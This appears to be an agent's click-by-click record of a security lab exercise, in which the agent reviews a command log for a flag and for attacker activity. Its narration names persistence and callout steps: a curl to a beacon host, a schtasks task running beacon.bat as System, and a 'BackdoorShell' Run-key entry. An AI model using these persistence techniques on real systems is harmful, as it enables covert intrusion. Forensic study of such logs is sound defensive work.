
left_click(797, 467)

left_click_drag(814, 462, 936, 465)

left_click_drag(658, 482, 581, 483)

left_click_drag(346, 482, 407, 482)
Correct url to curl in the 18:56:58 entry on line 24 and check the flag in its beacon.thm address
left_click_drag(164, 504, 178, 504)

left_click(170, 504)

type("c")

left_click_drag(407, 502, 546, 503)

Examine the schtasks command on line 25, checking the Beacon task's beacon.bat target, schedule and System run-as option
scroll(995, 383, "down", 2)
left_click_drag(995, 379, 996, 426)

left_click_drag(167, 321, 960, 336)

Examine the reg add command on line 26, checking the HKCU Run key path, the BackdoorShell value and adminshell.msi
left_click(174, 360)

left_click_drag(166, 360, 446, 373)
left_click_drag(295, 379, 391, 379)

left_click(738, 360)
double_click(770, 362)

left_click_drag(287, 379, 418, 379)

left_click(450, 379)

left_click_drag(685, 361, 252, 361)

Examine the reg query command on line 27 and compare its BackdoorShell value name with the reg add command on line 26
left_click_drag(166, 401, 925, 400)
left_click(926, 400)

double_click(920, 401)
double_click(767, 360)

Examine the ping and curl commands on line 28, checking that both target payroll.servidae.internal
left_click_drag(167, 422, 453, 422)
